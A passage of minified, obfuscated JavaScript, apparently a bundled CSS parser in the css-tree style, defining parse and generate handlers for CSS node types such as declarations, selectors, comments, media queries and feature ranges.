zm=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zm(0xf00),M=[];function X(){const zc=zm,z=this[zc(0xca8)];return this[zc(0xba5)](O['lh']),{'type':zc(0xf00),'loc':this[zc(0x796)](z,this[zc(0xca8)])};}function C(){const zj=zm;this[zj(0xc90)](O['lh'],zj(0xdeb));}},0x41c:(x,w,S)=>{'use strict';const zD=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x2e,M=zD(0x8e0),X={'name':String};function C(){const zl=zD;return this[zl(0x67f)](Y),{'type':zl(0x8e0),'loc':this[zl(0x796)](this[zl(0xca8)]-0x1,this[zl(0xf87)]),'name':this[zl(0x336)](O['Vy'])};}function z(R){const zh=zD;this[zh(0xc90)](O['_i'],'.'),this[zh(0xc90)](O['Vy'],R[zh(0x338)]);}},0x92b:(x,w,S)=>{'use strict';const zT=a2o;S['r'](w),S['d'](w,{'generate':()=>J,'name':()=>z,'parse':()=>Q,'structure':()=>R});var O=S(0x11ac);const Y=0x2b,M=0x2f,X=0x3e,C=0x7e,z=zT(0x790),R={'name':String};function Q(){const zf=zT,v=this[zf(0xca8)];let m;switch(this[zf(0x97e)]){case O['M$']:m='\x20';break;case O['_i']:switch(this[zf(0xf6e)](this[zf(0xca8)])){case X:case Y:case C:this[zf(0xc71)]();break;case M:this[zf(0xc71)](),this[zf(0xa2f)](zf(0x105d)),this[zf(0x67f)](M);break;default:this[zf(0x47a)](zf(0x1026));}m=this[zf(0xe69)](v);}return{'type':zf(0x790),'loc':this[zf(0x796)](v,this[zf(0xca8)]),'name':m};}function J(v){const zP=zT;this[zP(0xe57)](v[zP(0x338)]);}},0x1334:(x,w,S)=>{'use strict';const zb=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x11ac);const Y=0x2a,M=0x2f,X=zb(0xc73),C={'value':String};function z(){const za=zb,Q=this[za(0xca8)];let J=this[za(0xf87)];return this[za(0xba5)](O['Mw']),J-Q+0x2>=0x2&&this[za(0xf6e)](J-0x2)===Y&&this[za(0xf6e)](J-0x1)===M&&(J-=0x2),{'type':za(0xc73),'loc':this[za(0x796)](Q,this[za(0xca8)]),'value':this[za(0xf5d)](Q+0x2,J)};}function R(Q){const zU=zb;this[zU(0xc90)](O['Mw'],'/*'+Q[zU(0x7a6)]+'*/');}},0xcbc:(x,w,S)=>{'use strict';const zA=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>M,'parse':()=>R,'structure':()=>X});var O=S(0x11ac);const Y=new Set([O['Qx'],O['no'],O['LT']]),M=zA(0x699),X={'kind':String,'children':[[zA(0x2fb),zA(0xbdd),zA(0xc43),zA(0xd1d),zA(0xea2)]]};function C(J){const zE=zA;return this[zE(0xbe4)](0x1)===O['Vy']&&Y[zE(0xec4)](this[zE(0xbe4)](0x2))?this[zE(0xbdd)](J):this[zE(0xd1d)](J);}const z={'media':C,'container':C,'supports'(){const zq=zA;return this[zq(0xea2)]();}};function R(J=zA(0x9c4)){const zF=zA,v=this[zF(0xab6)]();D:for(;!this[zF(0xe2f)];)switch(this[zF(0x97e)]){case O['Mw']:case O['M$']:this[zF(0xc71)]();continue;case O['Vy']:v[zF(0x983)](this[zF(0x2fb)]());break;case O['AJ']:{let m=this[zF(0xdc7)](()=>z[J][zF(0xbc0)](this,J),()=>null);m||(m=this[zF(0xdc7)](()=>{const zI=zF;this[zI(0xba5)](O['AJ']);const j=this[zI(0x699)](J);return this[zI(0xba5)](O['no']),j;},()=>this[zF(0x81a)](J))),v[zF(0x983)](m);break;}case O['zt']:{let j=this[zF(0xdc7)](()=>this[zF(0xc43)](J),()=>null);j||(j=this[zF(0x81a)](J)),v[zF(0x983)](j);break;}default:break D;}return v[zF(0xe9e)]&&this[zF(0x47a)](zF(0xabc)),{'type':zF(0x699),'loc':this[zF(0x298)](v),'kind':J,'children':v};}function Q(J){const zB=zA;J[zB(0x2b6)][zB(0x556)](v=>{const zZ=zB;zZ(0x699)===v[zZ(0x2c6)]?(this[zZ(0xc90)](O['AJ'],'('),this[zZ(0xb8f)](v),this[zZ(0xc90)](O['no'],')')):this[zZ(0xb8f)](v);});}},0x23d:(x,S,O)=>{'use strict';const zG=a2o;O['r'](S),O['d'](S,{'generate':()=>F,'name':()=>U,'parse':()=>q,'structure':()=>E,'walkContext':()=>A});var Y=O(0xc8c),M=O(0x11ac);const X=0x21,C=0x23,z=0x24,R=0x26,Q=0x2a,J=0x2b,j=0x2f;function D(){const zk=a2o;return this[zk(0xdb1)](this[zk(0x4c9)],!0x0);}function T(){const zn=a2o;return this[zn(0xdb1)](this[zn(0x4c9)],!0x1);}function P(){const zy=a2o,Z=this[zy(0x81f)],k=this[zy(0xbdb)]();return zy(0xdb1)!==k[zy(0x2c6)]&&!0x1===this[zy(0xe2f)]&&this[zy(0x97e)]!==M['Qq']&&!0x1===this[zy(0x1011)](X)&&!0x1===this[zy(0x694)](Z)&&this[zy(0x47a)](),k;}const U=zG(0x914),A=zG(0xfcd),E={'important':[Boolean,String],'property':String,'value':[zG(0xbdb),zG(0xdb1)]};function q(){const zH=zG,Z=this[zH(0xca8)],k=this[zH(0x81f)],G=I[zH(0xbc0)](this),H=(0x0,Y['vs'])(G),V=H?this[zH(0x1ef)]:this[zH(0xd47)],L=H?T:D;let K,s0=!0x1;this[zH(0x3c1)](),this[zH(0xba5)](M['Qx']);const s1=this[zH(0x81f)];if(H||this[zH(0x3c1)](),K=V?this[zH(0xdc7)](P,L):L[zH(0xbc0)](this,this[zH(0x81f)]),H&&zH(0xbdb)===K[zH(0x2c6)]&&K[zH(0x2b6)][zH(0xe9e)]){for(let s2=s1-this[zH(0x81f)];s2<=0x0;s2++)if(this[zH(0xb2a)](s2)===M['M$']){K[zH(0x2b6)][zH(0x3a3)]({'type':zH(0x432),'loc':null,'value':'\x20'});break;}}return this[zH(0x1011)](X)&&(s0=B[zH(0xbc0)](this),this[zH(0x3c1)]()),!0x1===this[zH(0xe2f)]&&this[zH(0x97e)]!==M['Qq']&&!0x1===this[zH(0x694)](k)&&this[zH(0x47a)](),{'type':zH(0x914),'loc':this[zH(0x796)](Z,this[zH(0xca8)]),'important':s0,'property':G,'value':K};}function F(Z){const zd=zG;this[zd(0xc90)](M['Vy'],Z[zd(0xece)]),this[zd(0xc90)](M['Qx'],':'),this[zd(0xb8f)](Z[zd(0x7a6)]),Z[zd(0x687)]&&(this[zd(0xc90)](M['_i'],'!'),this[zd(0xc90)](M['Vy'],!0x0===Z[zd(0x687)]?zd(0x687):Z[zd(0x687)]));}function I(){const zV=zG,Z=this[zV(0xca8)];if(this[zV(0x97e)]===M['_i'])switch(this[zV(0xf6e)](this[zV(0xca8)])){case Q:case z:case J:case C:case R:this[zV(0xc71)]();break;case j:this[zV(0xc71)](),this[zV(0x1011)](j)&&this[zV(0xc71)]();}return this[zV(0x97e)]===M['Vw']?this[zV(0xba5)](M['Vw']):this[zV(0xba5)](M['Vy']),this[zV(0xe69)](Z);}function B(){const zp=zG;this[zp(0xba5)](M['_i']),this[zp(0x3c1)]();const Z=this[zp(0x336)](M['Vy']);return zp(0x687)===Z||Z;}},0x201:(x,w,S)=>{'use strict';const zL=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x11ac);const Y=0x26;function M(){const zt=a2o;return this[zt(0xdb1)](this[zt(0x5ba)],!0x0);}const X=zL(0x4ad),C={'children':[[zL(0x914),zL(0x788),zL(0x7c4)]]};function z(){const zu=zL,Q=this[zu(0xab6)]();for(;!this[zu(0xe2f)];)switch(this[zu(0x97e)]){case O['M$']:case O['Mw']:case O['Qq']:this[zu(0xc71)]();break;case O['zu']:Q[zu(0x983)](this[zu(0xdc7)](this[zu(0x788)][zu(0x3c5)](this,!0x0),M));break;default:this[zu(0x1011)](Y)?Q[zu(0x983)](this[zu(0xdc7)](this[zu(0x7c4)],M)):Q[zu(0x983)](this[zu(0xdc7)](this[zu(0x914)],M));}return{'type':zu(0x4ad),'loc':this[zu(0x298)](Q),'children':Q};}function R(Q){const zg=zL;this[zg(0x2b6)](Q,J=>{const zK=zg;zK(0x914)===J[zK(0x2c6)]&&this[zK(0xc90)](O['Qq'],';');});}},0x1fa5:(x,w,S)=>{'use strict';const zr=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zr(0x472),M={'value':String,'unit':String};function X(){const R0=zr,z=this[R0(0xca8)],R=this[R0(0x6e7)](O['fg']);return{'type':R0(0x472),'loc':this[R0(0x796)](z,this[R0(0xca8)]),'value':R,'unit':this[R0(0xf5d)](z+R[R0(0xcb1)],this[R0(0xca8)])};}function C(z){const R1=zr;this[R1(0xc90)](O['fg'],z[R1(0x7a6)]+z[R1(0x94e)]);}},0xe8b:(x,w,S)=>{'use strict';const R2=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x2f,M=R2(0xbdd),X={'kind':String,'name':String,'value':[R2(0x2fb),R2(0xd8c),R2(0x472),R2(0xe51),R2(0x88b),null]};function C(R){const R3=R2,Q=this[R3(0xca8)];let J,v=null;if(this[R3(0xba5)](O['AJ']),this[R3(0x3c1)](),J=this[R3(0x336)](O['Vy']),this[R3(0x3c1)](),this[R3(0x97e)]!==O['no']){switch(this[R3(0xba5)](O['Qx']),this[R3(0x3c1)](),this[R3(0x97e)]){case O['wN']:v=this[R3(0xe6f)](0x1)===O['_i']?this[R3(0xe51)]():this[R3(0xd8c)]();break;case O['fg']:v=this[R3(0x472)]();break;case O['Vy']:v=this[R3(0x2fb)]();break;case O['zt']:v=this[R3(0xdc7)](()=>{const R4=R3,m=this[R4(0x88b)](this[R4(0xf75)],this[R4(0x93a)][R4(0xbdb)]);return this[R4(0x3c1)](),this[R4(0x1011)](Y)&&this[R4(0x47a)](),m;},()=>this[R3(0xe51)]());break;default:this[R3(0x47a)](R3(0x95b));}this[R3(0x3c1)]();}return this[R3(0xe2f)]||this[R3(0xba5)](O['no']),{'type':R3(0xbdd),'loc':this[R3(0x796)](Q,this[R3(0xca8)]),'kind':R,'name':J,'value':v};}function z(R){const R5=R2;this[R5(0xc90)](O['AJ'],'('),this[R5(0xc90)](O['Vy'],R[R5(0x338)]),null!==R[R5(0x7a6)]&&(this[R5(0xc90)](O['Qx'],':'),this[R5(0xb8f)](R[R5(0x7a6)])),this[R5(0xc90)](O['no'],')');}},0x753:(x,w,S)=>{'use strict';const R6=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>M});var O=S(0x11ac);const Y=R6(0xc43),M={'kind':String,'feature':String,'value':[R6(0x914),R6(0x8ed)]};function X(R,Q){const R7=R6,J=(this[R7(0xb4c)][R]||{})[Q];return R7(0xc23)!=typeof J&&this[R7(0x47a)](R7(0x64c)+Q+'()'),J;}function C(R=R6(0x7b7)){const R8=R6,Q=this[R8(0xca8)],J=this[R8(0xe41)](),v=X[R8(0xbc0)](this,R,J[R8(0x9db)]());this[R8(0x3c1)]();const m=this[R8(0xdc7)](()=>{const R9=R8,c=this[R9(0x81f)],j=v[R9(0xbc0)](this);return!0x1===this[R9(0xe2f)]&&!0x1===this[R9(0x694)](c)&&this[R9(0x47a)](),j;},()=>this[R8(0xdb1)](null,!0x1));return this[R8(0xe2f)]||this[R8(0xba5)](O['no']),{'type':R8(0xc43),'loc':this[R8(0x796)](Q,this[R8(0xca8)]),'kind':R,'feature':J,'value':m};}function z(R){const Rs=R6;this[Rs(0xc90)](O['zt'],R[Rs(0xfb5)]+'('),this[Rs(0xb8f)](R[Rs(0x7a6)]),this[Rs(0xc90)](O['no'],')');}},0x752:(x,w,S)=>{'use strict';const Ro=a2o;S['r'](w),S['d'](w,{'generate':()=>m,'name':()=>z,'parse':()=>v,'structure':()=>R});var O=S(0x11ac);const Y=0x2f,M=0x3c,X=0x3d,C=0x3e,z=Ro(0xd1d),R={'kind':String,'left':[Ro(0x2fb),Ro(0xd8c),Ro(0x472),Ro(0xe51),Ro(0x88b)],'leftComparison':String,'middle':[Ro(0x2fb),Ro(0xd8c),Ro(0x472),Ro(0xe51),Ro(0x88b)],'rightComparison':[String,null],'right':[Ro(0x2fb),Ro(0xd8c),Ro(0x472),Ro(0xe51),Ro(0x88b),null]};function Q(){const RW=Ro;switch(this[RW(0x3c1)](),this[RW(0x97e)]){case O['wN']:return this[RW(0x1011)](Y,this[RW(0x55c)](0x1))?this[RW(0xe51)]():this[RW(0xd8c)]();case O['fg']:return this[RW(0x472)]();case O['Vy']:return this[RW(0x2fb)]();case O['zt']:return this[RW(0xdc7)](()=>{const RN=RW,j=this[RN(0x88b)](this[RN(0xf75)],this[RN(0x93a)][RN(0xbdb)]);return this[RN(0x3c1)](),this[RN(0x1011)](Y)&&this[RN(0x47a)](),j;},()=>this[RW(0xe51)]());default:this[RW(0x47a)](RW(0x95b));}}function J(j){const Rx=Ro;if(this[Rx(0x3c1)](),this[Rx(0x1011)](M)||this[Rx(0x1011)](C)){const D=this[Rx(0xc6b)][this[Rx(0xca8)]];return this[Rx(0xc71)](),this[Rx(0x1011)](X)?(this[Rx(0xc71)](),D+'='):D;}if(this[Rx(0x1011)](X))return'=';this[Rx(0x47a)](Rx(0xa28)+(j?Rx(0xe9f):'')+Rx(0x857));}function v(j=Ro(0x7b7)){const Rw=Ro,D=this[Rw(0xca8)];this[Rw(0x3c1)](),this[Rw(0xba5)](O['AJ']);const T=Q[Rw(0xbc0)](this),f=J[Rw(0xbc0)](this,Rw(0x2fb)===T[Rw(0x2c6)]),P=Q[Rw(0xbc0)](this);let b=null,U=null;return this[Rw(0xe6f)](0x0)!==O['no']&&(b=J[Rw(0xbc0)](this),U=Q[Rw(0xbc0)](this)),this[Rw(0x3c1)](),this[Rw(0xba5)](O['no']),{'type':Rw(0xd1d),'loc':this[Rw(0x796)](D,this[Rw(0xca8)]),'kind':j,'left':T,'leftComparison':f,'middle':P,'rightComparison':b,'right':U};}function m(j){const RS=Ro;this[RS(0xc90)](O['AJ'],'('),this[RS(0xb8f)](j[RS(0xd70)]),this[RS(0xe57)](j[RS(0x1015)]),this[RS(0xb8f)](j[RS(0x31f)]),j[RS(0x96f)]&&(this[RS(0xe57)](j[RS(0x7a5)]),this[RS(0xb8f)](j[RS(0x96f)])),this[RS(0xc90)](O['no'],')');}},0x621:(x,w,S)=>{'use strict';const RO=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=RO(0x88b),M=RO(0xc23),X={'name':String,'children':[[]]};function C(R,Q){const RY=RO,J=this[RY(0xca8)],v=this[RY(0xe41)](),m=v[RY(0x9db)]();let c;return c=Q[RY(0x26a)](m)?Q[m][RY(0xbc0)](this,Q):R[RY(0xbc0)](this,Q),this[RY(0xe2f)]||this[RY(0xba5)](O['no']),{'type':RY(0x88b),'loc':this[RY(0x796)](J,this[RY(0xca8)]),'name':v,'children':c};}function z(R){const RM=RO;this[RM(0xc90)](O['zt'],R[RM(0x338)]+'('),this[RM(0x2b6)](R),this[RM(0xc90)](O['no'],')');}},0x142:(x,w,S)=>{'use strict';const RX=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RX(0x81a),M={'kind':String,'function':[String,null],'children':[[]]};function X(z){const RC=RX,R=this[RC(0xca8)];let Q=null;this[RC(0x97e)]===O['zt']?Q=this[RC(0xe41)]():this[RC(0xba5)](O['AJ']);const J=this[RC(0xdc7)](()=>{const Ri=RC,v=this[Ri(0x81f)],m=this[Ri(0xf75)](this[Ri(0x93a)][Ri(0xbdb)]);return!0x1===this[Ri(0xe2f)]&&!0x1===this[Ri(0x694)](v)&&this[Ri(0x47a)](),m;},()=>this[RC(0x73e)](this[RC(0xdb1)](null,!0x1)));return this[RC(0xe2f)]||this[RC(0xba5)](O['no']),{'type':RC(0x81a),'loc':this[RC(0x796)](R,this[RC(0xca8)]),'kind':z,'function':Q,'children':J};}function C(z){const Rz=RX;z[Rz(0xc23)]?this[Rz(0xc90)](O['zt'],z[Rz(0xc23)]+'('):this[Rz(0xc90)](O['AJ'],'('),this[Rz(0x2b6)](z),this[Rz(0xc90)](O['no'],')');}},0x2011:(x,w,S)=>{'use strict';const RR=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X,'xxx':()=>Y});var O=S(0x11ac);const Y=RR(0xeb5),M=RR(0xd05),X={'value':String};function C(){const RQ=RR,R=this[RQ(0xca8)];return this[RQ(0xba5)](O['Vw']),{'type':RQ(0xd05),'loc':this[RQ(0x796)](R,this[RQ(0xca8)]),'value':this[RQ(0xe69)](R+0x1)};}function z(R){const RJ=RR;this[RJ(0xc90)](O['Vw'],'#'+R[RJ(0x7a6)]);}},0x1ee1:(x,w,S)=>{'use strict';const Rv=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rv(0xaa6),M={'name':String};function X(){const Re=Rv,z=this[Re(0xca8)];return this[Re(0xba5)](O['Vw']),{'type':Re(0xaa6),'loc':this[Re(0x796)](z,this[Re(0xca8)]),'name':this[Re(0xe69)](z+0x1)};}function C(z){const Rm=Rv;this[Rm(0xc90)](O['_i'],'#'+z[Rm(0x338)]);}},0x218a:(x,w,S)=>{'use strict';const Rc=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rc(0x2fb),M={'name':String};function X(){const Rj=Rc;return{'type':Rj(0x2fb),'loc':this[Rj(0x796)](this[Rj(0xca8)],this[Rj(0xf87)]),'name':this[Rj(0x336)](O['Vy'])};}function C(z){const RD=Rc;this[RD(0xc90)](O['Vy'],z[RD(0x338)]);}},0x1454:(x,w,S)=>{'use strict';const Rl=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x2e,M=Rl(0x484),X={'name':String};function C(){const Rh=Rl;let R=this[Rh(0xca8)],Q=this[Rh(0x336)](O['Vy']);for(;this[Rh(0x1011)](Y);)this[Rh(0xba5)](O['_i']),Q+='.'+this[Rh(0x336)](O['Vy']);return{'type':Rh(0x484),'loc':this[Rh(0x796)](R,this[Rh(0xca8)]),'name':Q};}function z(R){const RT=Rl;this[RT(0xe57)](R[RT(0x338)]);}},0x117c:(x,w,S)=>{'use strict';const Rf=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rf(0x316),M={'children':[[Rf(0x484)]]};function X(){const RP=Rf,z=this[RP(0xab6)]();for(this[RP(0x3c1)]();!this[RP(0xe2f)]&&(z[RP(0x983)](this[RP(0x484)]()),this[RP(0xbe4)](0x0)===O['A9']);)this[RP(0x3c1)](),this[RP(0xc71)](),this[RP(0x3c1)]();return{'type':RP(0x316),'loc':this[RP(0x298)](z),'children':z};}function C(z){const Rb=Rf;this[Rb(0x2b6)](z,()=>this[Rb(0xc90)](O['A9'],','));}},0x2271:(x,w,S)=>{'use strict';const Ra=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Ra(0x2f7),M={'modifier':[String,null],'mediaType':[String,null],'condition':[Ra(0x699),null]};function X(){const RU=Ra,z=this[RU(0xca8)];let R=null,Q=null,J=null;if(this[RU(0x3c1)](),this[RU(0x97e)]===O['Vy']&&this[RU(0xbe4)](0x1)!==O['AJ']){const v=this[RU(0x336)](O['Vy']),m=v[RU(0x9db)]();switch(RU(0x943)===m||RU(0xcd2)===m?(this[RU(0x3c1)](),R=m,Q=this[RU(0x336)](O['Vy'])):Q=v,this[RU(0xbe4)](0x0)){case O['Vy']:this[RU(0x3c1)](),this[RU(0xa2f)](RU(0xe07)),J=this[RU(0x699)](RU(0x9c4));break;case O['X6']:case O['Qq']:case O['A9']:case O['LT']:break;default:this[RU(0x47a)](RU(0xf9a));}}else switch(this[RU(0x97e)]){case O['Vy']:case O['AJ']:case O['zt']:J=this[RU(0x699)](RU(0x9c4));break;case O['X6']:case O['Qq']:case O['LT']:break;default:this[RU(0x47a)](RU(0xf9a));}return{'type':RU(0x2f7),'loc':this[RU(0x796)](z,this[RU(0xca8)]),'modifier':R,'mediaType':Q,'condition':J};}function C(z){const RA=Ra;z[RA(0x9d8)]?(z[RA(0x104b)]&&this[RA(0xc90)](O['Vy'],z[RA(0x104b)]),this[RA(0xc90)](O['Vy'],z[RA(0x9d8)]),z[RA(0x592)]&&(this[RA(0xc90)](O['Vy'],RA(0xe07)),this[RA(0xb8f)](z[RA(0x592)]))):z[RA(0x592)]&&this[RA(0xb8f)](z[RA(0x592)]);}},0xfc5:(x,w,S)=>{'use strict';const RE=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RE(0x5da),M={'children':[[RE(0x2f7)]]};function X(){const Rq=RE,z=this[Rq(0xab6)]();for(this[Rq(0x3c1)]();!this[Rq(0xe2f)]&&(z[Rq(0x983)](this[Rq(0x2f7)]()),this[Rq(0x97e)]===O['A9']);)this[Rq(0xc71)]();return{'type':Rq(0x5da),'loc':this[Rq(0x298)](z),'children':z};}function C(z){const RF=RE;this[RF(0x2b6)](z,()=>this[RF(0xc90)](O['A9'],','));}},0x76a:(x,w,S)=>{'use strict';const RI=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=0x26,M=RI(0x506),X={};function C(){const RB=RI,R=this[RB(0xca8)];return this[RB(0x67f)](Y),{'type':RB(0x506),'loc':this[RB(0x796)](R,this[RB(0xca8)])};}function z(){const RZ=RI;this[RZ(0xc90)](O['_i'],'&');}},0x7df:(x,w,S)=>{'use strict';const Rk=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Rk(0xf5f),M={'nth':[Rk(0x83e),Rk(0x2fb)],'selector':[Rk(0x7ef),null]};function X(){const Rn=Rk;this[Rn(0x3c1)]();const z=this[Rn(0xca8)];let R,Q=z,J=null;return R=this[Rn(0xe4d)](0x0,Rn(0x9f2))||this[Rn(0xe4d)](0x0,Rn(0xb51))?this[Rn(0x2fb)]():this[Rn(0x83e)](),Q=this[Rn(0xca8)],this[Rn(0x3c1)](),this[Rn(0xe4d)](0x0,'of')&&(this[Rn(0xc71)](),J=this[Rn(0x7ef)](),Q=this[Rn(0xca8)]),{'type':Rn(0xf5f),'loc':this[Rn(0x796)](z,Q),'nth':R,'selector':J};}function C(z){const Ry=Rk;this[Ry(0xb8f)](z[Ry(0x794)]),null!==z[Ry(0x3cf)]&&(this[Ry(0xc90)](O['Vy'],'of'),this[Ry(0xb8f)](z[Ry(0x3cf)]));}},0x6cc:(x,w,S)=>{'use strict';const RG=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RG(0xd8c),M={'value':String};function X(){const RH=RG;return{'type':RH(0xd8c),'loc':this[RH(0x796)](this[RH(0xca8)],this[RH(0xf87)]),'value':this[RH(0x336)](O['wN'])};}function C(z){const Rd=RG;this[Rd(0xc90)](O['wN'],z[Rd(0x7a6)]);}},0x1585:(x,w,S)=>{'use strict';const RV=a2o;S['r'](w),S['d'](w,{'generate':()=>X,'name':()=>O,'parse':()=>M,'structure':()=>Y});const O=RV(0x8f1),Y={'value':String};function M(){const Rp=RV,C=this[Rp(0xca8)];return this[Rp(0xc71)](),{'type':Rp(0x8f1),'loc':this[Rp(0x796)](C,this[Rp(0xca8)]),'value':this[Rp(0xe69)](C)};}function X(C){const Rt=RV;this[Rt(0xe57)](C[Rt(0x7a6)]);}},0x1cb1:(x,w,S)=>{'use strict';const RL=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RL(0x571),M={'children':[[]]};function X(z,R){const Ru=RL,Q=this[Ru(0xca8)];let J=null;return this[Ru(0xba5)](O['AJ']),J=z[Ru(0xbc0)](this,R),this[Ru(0xe2f)]||this[Ru(0xba5)](O['no']),{'type':Ru(0x571),'loc':this[Ru(0x796)](Q,this[Ru(0xca8)]),'children':J};}function C(z){const Rg=RL;this[Rg(0xc90)](O['AJ'],'('),this[Rg(0x2b6)](z),this[Rg(0xc90)](O['no'],')');}},0x2525:(x,w,S)=>{'use strict';const RK=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=RK(0xf20),M={'value':String};function X(){const Rr=RK;return{'type':Rr(0xf20),'loc':this[Rr(0x796)](this[Rr(0xca8)],this[Rr(0xf87)]),'value':this[Rr(0x6e7)](O['Ne'])};}function C(z){const Q0=RK;this[Q0(0xc90)](O['Ne'],z[Q0(0x7a6)]+'%');}},0x6a6:(x,w,S)=>{'use strict';const Q1=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=Q1(0x20a),M=Q1(0xc23),X={'name':String,'children':[[Q1(0xdb1)],null]};function C(){const Q2=Q1,R=this[Q2(0xca8)];let Q,J,v=null;return this[Q2(0xba5)](O['Qx']),this[Q2(0x97e)]===O['zt']?(Q=this[Q2(0xe41)](),J=Q[Q2(0x9db)](),this[Q2(0xe6f)](0x0)==O['no']?v=this[Q2(0xab6)]():hasOwnProperty[Q2(0xbc0)](this[Q2(0xf12)],J)?(this[Q2(0x3c1)](),v=this[Q2(0xf12)][J][Q2(0xbc0)](this),this[Q2(0x3c1)]()):(v=this[Q2(0xab6)](),v[Q2(0x983)](this[Q2(0xdb1)](null,!0x1))),this[Q2(0xba5)](O['no'])):Q=this[Q2(0x336)](O['Vy']),{'type':Q2(0x20a),'loc':this[Q2(0x796)](R,this[Q2(0xca8)]),'name':Q,'children':v};}function z(R){const Q3=Q1;this[Q3(0xc90)](O['Qx'],':'),null===R[Q3(0x2b6)]?this[Q3(0xc90)](O['Vy'],R[Q3(0x338)]):(this[Q3(0xc90)](O['zt'],R[Q3(0x338)]+'('),this[Q3(0x2b6)](R),this[Q3(0xc90)](O['no'],')'));}},0x866:(x,w,S)=>{'use strict';const Q4=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=Q4(0x773),M=Q4(0xc23),X={'name':String,'children':[[Q4(0xdb1)],null]};function C(){const Q5=Q4,R=this[Q5(0xca8)];let Q,J,v=null;return this[Q5(0xba5)](O['Qx']),this[Q5(0xba5)](O['Qx']),this[Q5(0x97e)]===O['zt']?(Q=this[Q5(0xe41)](),J=Q[Q5(0x9db)](),this[Q5(0xe6f)](0x0)==O['no']?v=this[Q5(0xab6)]():hasOwnProperty[Q5(0xbc0)](this[Q5(0xf12)],J)?(this[Q5(0x3c1)](),v=this[Q5(0xf12)][J][Q5(0xbc0)](this),this[Q5(0x3c1)]()):(v=this[Q5(0xab6)](),v[Q5(0x983)](this[Q5(0xdb1)](null,!0x1))),this[Q5(0xba5)](O['no'])):Q=this[Q5(0x336)](O['Vy']),{'type':Q5(0x773),'loc':this[Q5(0x796)](R,this[Q5(0xca8)]),'name':Q,'children':v};}function z(R){const Q6=Q4;this[Q6(0xc90)](O['Qx'],':'),this[Q6(0xc90)](O['Qx'],':'),null===R[Q6(0x2b6)]?this[Q6(0xc90)](O['Vy'],R[Q6(0x338)]):(this[Q6(0xc90)](O['zt'],R[Q6(0x338)]+'('),this[Q6(0x2b6)](R),this[Q6(0xc90)](O['no'],')'));}},0xf52:(x,w,S)=>{'use strict';const Q8=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x11ac);const Y=0x2f;function M(){const Q7=a2o;switch(this[Q7(0x3c1)](),this[Q7(0x97e)]){case O['wN']:return this[Q7(0xd8c)]();case O['zt']:return this[Q7(0x88b)](this[Q7(0xf75)],this[Q7(0x93a)][Q7(0xbdb)]);default:this[Q7(0x47a)](Q7(0xab8));}}const X=Q8(0xe51),C={'left':[Q8(0xd8c),Q8(0x88b)],'right':[Q8(0xd8c),Q8(0x88b),null]};function z(){const Q9=Q8,Q=this[Q9(0xca8)],J=M[Q9(0xbc0)](this);let v=null;return this[Q9(0x3c1)](),this[Q9(0x1011)](Y)&&(this[Q9(0x67f)](Y),v=M[Q9(0xbc0)](this)),{'type':Q9(0xe51),'loc':this[Q9(0x796)](Q,this[Q9(0xca8)]),'left':J,'right':v};}function R(Q){const Qs=Q8;this[Qs(0xb8f)](Q[Qs(0xd70)]),this[Qs(0xc90)](O['_i'],'/'),Q[Qs(0x96f)]?this[Qs(0xb8f)](Q[Qs(0x96f)]):this[Qs(0xb8f)](O['wN'],0x1);}},0xc13:(x,w,S)=>{'use strict';const QW=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var 